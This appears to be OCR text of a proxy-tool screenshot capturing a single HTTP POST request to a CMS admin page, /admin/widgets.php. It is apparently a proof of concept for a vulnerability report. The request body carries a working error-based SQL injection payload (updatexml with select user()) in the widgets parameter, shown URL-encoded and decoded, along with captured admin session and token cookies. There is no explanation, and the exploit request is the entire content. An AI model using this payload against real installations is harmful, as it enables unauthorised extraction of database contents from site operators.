 Request to http://192.168.100.132:8087
Forward Drop Intercept is ... Action Open Browser
Pretty Raw Hex \n
1 POST /admin/widgets.php ?action=compages HTTP/1.1
2 Host: 192.168.100.132:8087
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://192.168.100.132:8087
10 Connection: close
11 Referer: http://192.168.100.132:8087/admin/widgets.php?activated=1
12 Cookie: PHPSESSID=57gbcfqaeg8ng601rif668pvm2 ;
EM_AUTHCOOKIE_0W50nCaB6u8LtVd0pTTsCmOTlCJgw82Q =
admin%7C%7C2975574e93cba63f299713311598b531 ;
EM_TOKENCOOKIE_6fc3a61cb6244fed430adf05c5fd790a =
2c6ca6fd4999325045c53a98363fbd7a
13 Upgrade-Insecure-Requests : 1
14
15 widgets%5B%5D =
archive'%20and%20updatexml(0x7e%2C(select%20user())%2C0x7e)--%20- &
widgets%5B%5D =link&widgets%5B%5D =search&wgnum=1
archive' and updatexml(0x7e,(select user()),0x7e)-- -
Press 'F2' for focus